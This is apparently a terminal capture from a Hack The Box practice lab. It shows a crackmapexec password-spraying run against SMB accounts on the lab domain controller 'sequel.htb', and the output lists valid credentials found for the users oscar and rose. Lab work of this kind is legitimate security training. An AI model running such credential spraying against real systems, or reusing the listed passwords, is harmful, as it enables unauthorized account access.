 (hacker㉿kali)-[~/HTB]
└─$ crackmapexec smb 10.10.11.51 -u user.txt -p pass.txt --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True
) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\DC01$:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\DC01$:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\DC01$:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\DC01$:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\DC01$:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:KxEPkKe6R8su STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE